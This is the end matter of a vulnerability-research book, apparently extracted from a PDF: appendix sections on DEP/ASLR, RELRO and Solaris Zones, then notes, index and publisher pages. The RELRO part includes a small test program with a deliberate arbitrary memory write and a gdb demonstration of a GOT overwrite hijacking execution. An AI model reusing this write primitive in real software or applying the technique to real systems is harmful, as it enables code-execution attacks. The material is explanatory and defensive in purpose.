| liava.dll                                                                                                    | Java(TM) Platform SE binary                              |                                                                                              | Sun Microsystems, Inc.                                        | 6.0.240.7       |                  |   |
| hpi.dll                                                                                                    | Java(TM) Platform SE binary                              |                                                                                              | Sun Microsystems, Inc.                                        | 6.0.240.7       |                  |   |
| zip.dll                                                                                                    | Java(TM) Platform SE binary                              |                                                                                              | Sun Microsystems, Inc.                                        | 6.0.240.7       |                  |   |
| lip2native.dll                                                                                                | Java(TM) Platform SE binarv                              |                                                                                              | Sun Microsystems, Inc.                                        | 6.0.240.7       |                  | Ę |
| deploy.dll                                                                                                    | Java(TM) Deployment Library                              |                                                                                              | Sun Microsystems, Inc.                                        | 6.0.240.7       |                  |   |
| net.dll                                                                                                    | Java(TM) Platform SE binary                              |                                                                                              | Sun Microsystems, Inc.                                        | 6.0.240.7       |                  |   |
| Commit Charge: 22.68% Processes: 47 Physical Usage: 33.19%<br>CPU Usage: 7.58%                                |                                                          |                                                                                              |                                                               |                 |                  |   |

Figure C-1: DEP and ASLR status shown in Process Explorer



Figure C-2: Security cookie (/GS) reference in the function prologue and epilogue (IDA Pro)

To check the system-wide configurations of Linux systems as well as ELF binaries and processes for different exploit mitigation tech-niques, you can use my checksec.sh <sup>[9](#page-203-8)</sup> script.

#### **C.2 RELRO RELRO**

RELRO is a generic exploit mitigation technique to harden the data sections of an  $ELF^{10}$  binary or process. ELF is a common file format for executables and libraries that is used by a variety of UNIXlike systems, including Linux, Solaris, and BSD. RELRO has two different modes:

#### **Partial RELRO**

- Compiler command line: gcc -Wl,-z, relro.
- The ELF sections are reordered so that the ELF internal data sections (.got, .dtors, etc.) precede the program's data sections (.data and .bss).
- Non-PLT GOT is read-only.
- PLT-dependent GOT is still writeable.

#### **Full RELRO**

- Compiler command line: gcc -Wl,-z, relro,-z, now.
- Supports all the features of Partial RELRO.
- Bonus: The entire GOT is (re)mapped as read-only.

Both Partial and Full RELRO reorder the ELF internal data sections to protect them from being overwritten in the event of a buffer overflow in the program's data sections (.data and .bss), but only Full RELRO mitigates the popular technique of modifying a GOT entry to get control over the program execution flow (see Section A.4).

To demonstrate the RELRO mitigation technique, I made up two simple test cases. I used Debian Linux 6.0 as a platform.

# *Test Case 1: Partial RELRO*

The test program in Listing C-1 takes a memory address (see line 6) and tries to write the value 0x41414141 at that address (see line 8).

```
01 #include <stdio.h>
\cap03 int
04 main (int argc, char *argv[])
05 {
06 size t *p = (size t *)strtol (argv[1], NULL, 16);
07
```

```
08 p[0] = 0x41414141;
09 printf ("RELRO: %p\n", p);
10
11 return 0;
12 }
```
Listing C-1: Example code used to demonstrate RELRO (*testcase.c*)

#### I compiled the program with Partial RELRO support:

linux\$ **gcc -g -Wl,-z,relro -o testcase testcase.c**

I then checked the resulting binary with my checksec.sh script: $^{11}$  $^{11}$  $^{11}$ 



Next I used objdump to gather the GOT address of the printf() library function used in line 9 of Listing C-1 and then tried to overwrite that GOT entry:

```
linux$ objdump -R ./testcase | grep printf
0804a00c R_386_JUMP_SLOT printf
```
I started the test program in gdb in order to see exactly what was happening:

```
linux$ gdb -q ./testcase
(gdb) run 0804a00c
Starting program: /home/tk/BHD/testcase 0804a00c
Program received signal SIGSEGV, Segmentation fault.
```
0x41414141 in ?? ()

(gdb) **info registers eip** eip 0x41414141 0x41414141

> Result: If only Partial RELRO is used to protect an ELF binary, it is still possible to modify arbitrary GOT entries to gain control of the execution flow of a process.

#### *Test Case 2: Full RELRO*

This time, I compiled the test program with Full RELRO support:

linux\$ **gcc -g -Wl,-z,relro,-z,now -o testcase testcase.c**



I then tried to overwrite the GOT address of printf() again:

```
linux$ objdump -R ./testcase | grep printf
08049ff8 R 386 JUMP SLOT printf
linux$ gdb -q ./testcase
(gdb) run 08049ff8
Starting program: /home/tk/BHD/testcase 08049ff8
Program received signal SIGSEGV, Segmentation fault.
0x08048445 in main (argc=2, argv=0xbffff814) at testcase.c:8
```
 $8 \qquad p[0] = 0 \times 41414141;$ 

This time, the execution flow was interrupted by a SIGSEGV signal at source code line 8. Let's see why:

```
(gdb) set disassembly-flavor intel
(gdb) x/1i $eip
0x8048445 <main+49>: mov DWORD PTR [eax],0x41414141
(gdb) info registers eax
eax 0x8049ff8 134520824
```
As expected, the program tried to write the value 0x41414141 at the given memory address 0x8049ff8.

```
(gdb) shell cat /proc/$(pidof testcase)/maps
08048000-08049000 r-xp 00000000 08:01 497907 /home/tk/testcase
08049000-0804a000 r--p 00000000 08:01 497907 /home/tk/testcase
0804a000-0804b000 rw-p 00001000 08:01 497907 /home/tk/testcase
b7e8a000-b7e8b000 rw-p 00000000 00:00 0
b7e8b000-b7fcb000 r-xp 00000000 08:01 181222 /lib/i686/cmov/libc-2.11.2.so
b7fcb000-b7fcd000 r--p 0013f000 08:01 181222 /lib/i686/cmov/libc-2.11.2.so
b7fcd000-b7fce000 rw-p 00141000 08:01 181222
b7fce000-b7fd1000 rw-p 00000000 00:00 0
b7fe0000-b7fe2000 rw-p 00000000 00:00 0
b7fe2000-b7fe3000 r-xp 00000000 00:00 0 [vdso]
b7fe3000-b7ffe000 r-xp 00000000 08:01 171385 /lib/ld-2.11.2.so
b7ffe000-b7fff000 r--p 0001a000 08:01 171385 /lib/ld-2.11.2.so
b7fff000-b8000000 rw-p 0001b000 08:01 171385 /lib/ld-2.11.2.so
bffeb000-c0000000 rw-p 00000000 00:00 0 [stack]
```
The memory map of the process shows that the memory range 08049000-0804a000, which includes the GOT, was successfully set to read-only (r--p).

Result: If Full RELRO is enabled, the attempt to overwrite a GOT address leads to an error because the GOT section is mapped read-only.

#### *Conclusion*

In case of a buffer overflow in the program's data sections (.data and .bss), both Partial and Full RELRO protect the ELF internal data sections from being overwritten.

With Full RELRO, it's possible to successfully prevent the modification of GOT entries.

There is also a generic way to implement a similar mitigation technique for ELF objects, which works on platforms that don't sup-port RELRO.<sup>[12](#page-203-11)</sup>

# **C.3 Solaris Zones**

Solaris Zones is a technology used to virtualize operating system services and provide an isolated environment for running applications. A *zone* is a virtualized operating system environment created within a single instance of the Solaris Operating System. When you create a zone, you produce an application execution environment in which processes are isolated from the rest of the system. This isolation should prevent processes that are running in one zone from monitoring or affecting processes that are running in other zones. Even a process running with superuser credentials shouldn't be able to view or affect activity in other zones.

#### *Terminology*

There are two different kinds of zones: *global* and *non-global*. The global zone represents the conventional Solaris execution environment and is the only zone from which non-global zones can be configured and installed. By default, non-global zones cannot access the global zone or other non-global zones. All zones have a security boundary around them and are confined to their own subtree of the filesystem hierarchy. Every zone has its own root directory, has separate processes and devices, and operates with fewer privileges than the global zone.

Sun and Oracle were very confident about the security of their Zones technology when they rolled it out:

The platform that  $\rightarrow$ I used throughout this section was the default installation of Solaris 10 10/08 x86/x64 DVD Full Image (sol-10 u6-ga1-x86-dvd. iso), which is called Solaris 10 Generic\_137138-09.

Once a process has been placed in a zone other than the global zone, neither the process nor any of its subsequent children can change zones.

Network services can be run in a zone. By running network services in a zone, you limit the damage possible in the event of a security violation. An intruder who successfully exploits a security flaw in software running within a zone is confined to the restricted set of actions possible within that zone. The privileges available within a zone are a subset of those available in the system as a whole.  $\cdot$ .<sup>[13](#page-203-12)</sup>

Processes are restricted to a subset of privileges. Privilege restriction prevents a zone from performing operations that might affect other zones. The set of privileges limits the capabilities of privileged users within the zone. To display the list of privileges available within a zone, use the ppriv utility.<sup>14</sup>

Solaris Zones is great, but there is one weak point: All zones (global and non-global) share the same kernel. If there is a bug in the kernel that allows arbitrary code execution, it's possible to cross all security boundaries, escape from a non-global zone, and compromise other non-global zones or even the global zone. To demonstrate this, I recorded a video that shows the exploit for the vulnerability described in Chapter 3 in action. The exploit allows an unprivileged user to escape from a non-global zone and then compromise all other zones, including the global zone. You can find the video on this book's website.<sup>[15](#page-203-14)</sup>

#### *Set Up a Non-Global Solaris Zone*

To set up the Solaris Zone for Chapter 3, I did the following steps (all steps have to be performed as a privileged user in the global zone):

```
solaris# id
uid=0(root) gid=0(root)
```

```
solaris# zonename
global
```
The first thing I did was to create a filesystem area for the new zone to reside in:



I then used zonecfg to create the new non-global zone:

```
solaris# zonecfg -z wwwzone
wwwzone: No such zone configured
Use 'create' to begin configuring a new zone.
zonecfg:wwwzone> create
zonecfg:wwwzone> set zonepath=/wwwzone
```

```
zonecfg:wwwzone> set autoboot=true
zonecfg:wwwzone> add net
zonecfg:wwwzone:net> set address=192.168.10.250
zonecfg:wwwzone:net> set defrouter=192.168.10.1
zonecfg:wwwzone:net> set physical=e1000g0
zonecfg:wwwzone:net> end
zonecfg:wwwzone> verify
zonecfg:wwwzone> commit
zonecfg:wwwzone> exit
```
After that, I checked the results of my actions with zoneadm:



Next, I installed and booted the new non-global zone:

```
solaris# zoneadm -z wwwzone install
Preparing to install zone <wwwzone>.
Creating list of files to copy from the global zone.
Copying <8135> files to the zone.
Initializing zone product registry.
Determining zone package initialization order.
Preparing to initialize <1173> packages on the zone.
Initialized <1173> packages on zone.
Zone <wwwzone> is initialized.
```
solaris# **zoneadm -z wwwzone boot**

To ensure that everything had gone okay, I pinged the IP address of the new non-global zone:

solaris# **ping 192.168.10.250** 192.168.10.250 is alive

> To log into the new non-global zone, I used the following command:

#### solaris# **zlogin -C wwwzone**

After answering the questions regarding language and terminal settings, I logged in as root and created a new unprivileged user:

```
solaris# id
uid=0(root) gid=0(root)
```
solaris# **zonename** wwwzone

solaris# **mkdir /export/home** solaris# **mkdir /export/home/wwwuser** solaris# **useradd -d /export/home/wwwuser wwwuser** solaris# **chown wwwuser /export/home/wwwuser** solaris# **passwd wwwuser**

> I then used this unprivileged user to exploit the Solaris kernel vulnerability described in Chapter 3.

#### **Notes**

<span id="page-203-0"></span>1. See Rob King, "New Leopard Security Features—Part I: ASLR," *DVLabs Tipping Point* (blog), November 7, 2007, *http://dvlabs.tippingpoint.com/ blog/2007/11/07/leopard-aslr.*

<span id="page-203-1"></span>2. See Tim Burrell, "GS Cookie Protection—Effectiveness and Limitations," Microsoft TechNet Blogs: Security Research & Defense (blog), March 16, 2009, *http://blogs.technet.com/srd/archive/2009/03/16/gs-cookie-protection-effectivenessand-limitations.aspx;* "Enhanced GS in Visual Studio 2010," Microsoft TechNet Blogs: Security Research & Defense (blog), March 20, 2009, *http://blogs.technet .com/srd/archive/2009/03/20/enhanced-gs-in-visual-studio-2010.aspx;* IBM Research "GCC Extension for Protecting Applications from Stack-Smashing Attacks," last updated August 22, 2005, *http://researchweb.watson.ibm.com/trl/projects/ security/ssp/.*

<span id="page-203-2"></span>3. See *http://people.redhat.com/mingo/exec-shield/.*

<span id="page-203-3"></span>4. See the home page of the PaX team at *http://pax.grsecurity.net/* as well as the grsecurity website at *http://www.grsecurity.net/.*

<span id="page-203-4"></span>5. See Robert Hensing, "Understanding DEP as a Mitigation Technology Part 1," Microsoft TechNet Blogs: Security Research & Defense (blog), June 12, 2009, *http://blogs.technet.com/srd/archive/2009/06/12/understandingdep-as-a-mitigation-technology-part-1.aspx.*

<span id="page-203-5"></span>6. See *http://technet.microsoft.com/en-en/sysinternals/bb896653/.*

<span id="page-203-6"></span>7. For more information, see the Secunia study by Alin Rad Pop, "DEP/ASLR Implementation Progress in Popular Third-party Windows Applications," 2010, *http://secunia.com/gfx/pdf/DEP\_ASLR\_2010\_paper.pdf.*

<span id="page-203-7"></span>8. To download BinScope Binary Analyzer, visit *http://go.microsoft.com/ ?linkid=9678113.*

<span id="page-203-8"></span>9. See *http://www.trapkit.de/tools/checksec.html.*

<span id="page-203-9"></span>10. See TIS Committee, *Tool Interface Standard (TIS) Executable and Linking Format (ELF) Specification,* version 1.2, 1995, *http://refspecs.freestandards.org/elf/elf.pdf.*

<span id="page-203-10"></span>11. See note 9 above.

<span id="page-203-11"></span>12. See Chris Rohlf, "Self Protecting Global Offset Table (GOT)," draft version 1.4, August 2008, *http://code.google.com/p/em386/downloads/detail?name= Self-Protecting-GOT.html.*

<span id="page-203-12"></span>13. See "Introduction to Solaris Zones: Features Provided by Non-Global Zones," *System Administration Guide: Oracle Solaris Containers—Resource Management and Oracle Solaris Zones*, 2010, *http://download.oracle.com/docs/cd/E19455-01/817-1592/ zones.intro-9/index.html.*

<span id="page-203-13"></span>14. See "Solaris Zones Administration (Overview): Privileges in a Non-Global Zone," *System Administration Guide:Virtualization Using the Solaris Operating System*, 2010, *http://download.oracle.com/docs/cd/E19082-01/819-2450/z.admin.ov-18/ index.html*.

<span id="page-203-14"></span>15. See *http://www.trapkit.de/books/bhd/.*

# **Index**

#### Numbers

4.4BSD, 130 4X movie file format, 53

#### A

AAC (Advanced Audio Coding), 136 ActiveX, 71 Address Space Layout Randomization (ASLR), 19–21, 179–182 Advanced Audio Coding (AAC), 136 ALWIL Software, 87 antivirus products, 87 Apache webserver, 137 Apple GNU Debugger version, 173 iPhone, 133 MacBook, 113 ARM CPU, 7, 140, 146 assembly syntax AT&T, 124, 173 Intel, 93, 140, 173 ASLR (Address Space Layout Randomization) 19–21, 179–182

Audio Toolbox (Apple iOS audio framework), 134 avast! antivirus product, 87

#### B

Blue Screen of Death (BSoD), 109 brute force technique, 63, 125 BSoD (Blue Screen of Death), 109 buffer overflows, 5, 9, 81, 142, 149, 180, 183 bug hunting, definition of, 3

#### C

Celestial (Apple iOS audio framework), 134 *checksec.sh*, 183–184 Cisco, 71, 84 Common Vulnerabilities and Exposures Identifiers (CVE-IDs), 23 CVE-2007-4686, 130 CVE-2008-568, 49 CVE-2008-1625, 110 CVE-2008-3558, 84 CVE-2008-4654, 22 CVE-2009-0385, 69 CVE-2010-0036, 147

COMRaider, 72 coordinated disclosure, 18 Core Audio (Apple iOS audio framework), 134 cross-site scripting (XSS), 75 CTL\_CODE, 97 CurrentStackLocation, 95 CVE-IDs. *See* Common Vulnerabilities and Exposures Identifiers Cygwin environment, 21

#### D

Data Execution Prevention (DEP), 19–21, 179–182 data transfer type, 97 debuggers, 6 The GNU Debugger (gdb), 7, 121, 140, 171–176 Immunity Debugger, 7, 16 The Modular Debugger (mdb), 7, 37, 163–165 OllyDbg, 7 WinDbg, 7, 76–77, 92–95, 99, 107, 165–170 demuxer, 10, 52 DEP (Data Execution Prevention), 19–21, 179–182 DeviceIoControl(), 90 Direct Kernel Object Manipulation (DKOM), 110 disassemblers, 7 DispCallFunc(), 76 DKOM (Direct Kernel Object Manipulation), 110 double frees, 6 DRIVER\_OBJECT, 90 DriverView, 88 dynamic analysis, 4

#### E

ELF (Executable and Linkable Format), 61, 157 Enhanced Mitigation Experience Toolkit (EMET), 22 Executable and Linkable Format (ELF), 61, 157 exploit, 3 for avast! antivirus product vulnerability, 110 development of, 8 for FFmpeg vulnerability, 65 for Mac OS X kernel vulnerability, 129 for Sun Solaris kernel vulnerability, 48 for VLC media player vulnerability, 18 for WebEx vulnerability, 83

#### F

FFmpeg multimedia library, 51, 155 FreeBSD, 130 full disclosure, 18, 84 fuzzing, 4, 134

#### G

gdb (The GNU Debugger), 7, 121, 140, 171–176 Global Offset Table (GOT), 61, 67, 157, 183 GNU Debugger, The (gdb), 7, 121, 140, 171–176 GOT overwrite, 67, 157–161 /GS, 19, 152, 179–182

#### H

heap buffer overflows, 149. *See also* buffer overflows heap-memory management, 6 heap mitigation techniques, 179 heap spraying techniques, 83, 129

#### I

IDA Pro (Interactive Disassembler Professional), 7, 78, 88, 181 Immunity Debugger, 7, 16

input/output controls (IOCTL), 26, 88, 113 ioctl(), 115 instruction alignment, 146 instruction pointer, 7, 150 Intel, 7, 149 Interactive Disassembler Professional (IDA Pro), 7, 78, 88, 181 Internet Explorer, 71 IoCreateDevice(), 88 IOCTL (input/output controls), 26, 88, 113 ioctl(), 115 I/O request packet (IRP), 95 \_IO\_STACK\_LOCATION, 96 iPhone, 133 IRP (I/O request packet), 95 IRP\_MJ\_DEVICE\_CONTROL, 90

# J

jmp reg technique, 18, 19

#### K

kernel debugging, 7, 37, 88, 121, 167, 173 Kernel Debug Kit, 174 kernel driver, 87 kernel panic, 32, 37–38, 120, 165 kernel space, 39, 102 KeSetEvent $(), 107$ 

#### L

Linux Debian, 157, 183 debugging the Mac OS X kernel with, 121, 173 and exploit mitigation techniques, 180, 183 fuzzing the iPhone with, 134 gdb, debugger for, 7 Red Hat, 173 stack buffer overflows under, 151 Ubuntu, 56, 63, 151

little-endian, 17, 143 LookingGlass, 21

#### M

Mac OS X, 7, 113, 173 mdb (The Modular Debugger), 7, 37, 163–165 mediaserverd, 134 memcpy(), 101, 142 memory corruption, 6, 140, 149, 157 memory errors, 6 memory leak, 129, 140 METHOD\_BUFFERED, 99 MindshaRE, 76 mmap(), 44 MobileSafari, 133 Modular Debugger, The (mdb), 7, 37, 163–165 Most Significant Bit (MSB), 156 movie header atom, 144 movsx, 5 MSB (Most Significant Bit), 156

#### N

non-maskable interrupt (NMI), 122 NULL pointer dereference, 6, 32, 51, 153–154

# O

objdump, 63, 161, 184 OS X, 7, 113, 173

#### P

parser, 9 PLT (Procedure Linkage Table), 158–160 privilege escalation, 110, 129 Procedure Linkage Table (PLT), 158–160 program counter, 7, 150 Python, 74

#### Q

QuickTime (File Format Specification), 144

#### R

readelf, 161 RELRO, 67–69, 183–186 rep movsd, 101 responsible disclosure, 18 return address (RET), 150 runtime link editor (rtld), 157, 159

#### S

saved frame pointer (SFP), 150–151 security advisories TKADV2007-001, 131 TKADV2008-002, 111 TKADV2008-009, 85 TKADV2008-010, 24 TKADV2008-015, 50 TKADV2009-004, 70 TKADV2010-002, 148 security cookie, 19, 152, 179-182 SFP (saved frame pointer), 150–151 sign bit, 156 sign-extension vulnerabilities, 5 SiteLock, 84 Solaris kernel, 25 mdb, debugger for, 7 Solaris Zones, 39, 186-189 sprintf $($ ),  $80$ stack buffer overflows, 149. *See also* buffer overflows stack canary, 151, 180 stack frame, 150 static analysis, 4 STREAMS, 27

#### T

Tipping Point, Zero Day Initiative (ZDI), 18 TiVo file format, 10 type conversion, 51, 117, 154

#### U

uninitialized variables, 6 user space, 27, 39, 51, 90, 129

#### V

VBScript, 74 VCP (Vulnerability Contributor Program), 18, 84 Verisign iDefense Labs, Vulnerability Contributor Program (VCP), 18, 84 VideoLAN, 9 VirusTotal, 87 VLC media player, 9, 51, 65 VMware, 88, 167–170 vulnerability brokers, 18 Tipping Point, 18 Verisign iDefense Labs, 18, 84 Vulnerability Contribution Program (VCP), 18, 84 vulnerability rediscovery, 84

#### W

WebEx Meeting Manager, 71 WinDbg, 7, 76–77, 92–95, 99, 107, 165–170 Windows I/O manager, 95 Windows Vista, 10, 19, 152, 156, 181 Windows XP, 71, 88, 107, 167, 180 WinObj, 90

#### X

XNU kernel, 113, 174 XSS (cross-site scripting), 75 xxd, 136

#### Z

Zero Day Initiative (ZDI), 18 zero page, 39–46, 153

# **UPDATES**

Visit *http://nostarch.com/bughunter.htm* for updates, errata, and other information.

#### *More no-nonsense books from*



**METASPLOIT** The Penetration Tester's Guide

*by* david kennedy, jim o'gorman, devon kearns, *and* mati aharoni july 2011, 328 pp., \$49.95 isbn 978-1-59327-288-3





#### Practical Packet Analysis, 2nd Edition Using Wireshark to Solve Real-World Network Problems

*by* chris sanders july 2011, 280 pp., \$49.95 isbn 978-1-59327-266-1



# The IDA Pro Book, 2nd Edition

The Unofficial Guide to the World's Most Popular Disassembler

*by* chris eagle july 2011, 672 pp., \$69.95 isbn 978-1-59327-289-0



#### The Tangled Web A Guide to Securing Modern Web Applications

*by* michal zalewski november 2011, 320 pp., \$49.95 isbn 978-1-59327-388-0



#### Hacking, 2nd Edition The Art of Exploitation

*by* jon erickson february 2008, 488 pp. w/cd, \$49.95 isbn 978-1-59327-144-2



#### Practical malware Analysis

#### The Hands-On Guide to Dissecting Malicious Software

*by* michael sikorski *and* andrew honig january 2012, 760 pp., \$59.95 isbn 978-1-59327-290-6

#### phone:

800.420.7240 or 415.863.9900

#### email:

sales@nostarch.com

#### web:

www.nostarch.com

*A Bug Hunter's Diary* is set in New Baskerville, TheSansMono Condensed, Futura, Segoe, and Bodoni.

The book was printed and bound by Malloy Incorporated in Ann Arbor, Michigan. The paper is Spring Forge 60# Antique, which is certified by the Sustainable Forestry Initiative (SFI). The book has a RepKover binding, which allows it to lie flat when open.

"Give a man an exploit and you make him a hacker for a day; teach a man to exploit bugs and you make him a hacker for a lifetime."—*Felix "FX" Lindner*

Seemingly simple bugs can have drastic consequences, allowing attackers to compromise systems, escalate local privileges, and otherwise wreak havoc on a system.

*A Bug Hunter's Diary* follows security expert Tobias Klein as he tracks down and exploits bugs in some of the world's most popular software, like Apple's iOS, the VLC media player, web browsers, and even the Mac OS X kernel. In this one-of-a-kind account, you'll see how the developers responsible for these flaws patched the bugs—or failed to respond to them at all.

#### Along the way you'll learn how to:

- \* Use field-tested techniques to find bugs, like identifying and tracing user input data and reverse engineering
- \* Exploit vulnerabilities like NULL pointer dereferences, buffer overflows, and type conversion flaws
- \* Develop proof-of-concept code that verifies the security flaw
- \* Report bugs to vendors or thirdparty brokers

*A Bug Hunter's Diary* is packed with real-world examples of vulnerable code and the custom programs used to find and test bugs. Whether you're hunting bugs for fun, for profit, or to make the world a safer place, you'll learn valuable new skills by looking over the shoulder of a professional bug hunter in action.

#### ABOUT THE AUTHOR

Tobias Klein is a security researcher and founder of NESO Security Labs, an information security consulting and research company. He is the author of two information security books published in the German language by dpunkt.verlag.



 $\mathsf{q}$ 781593"  $273859$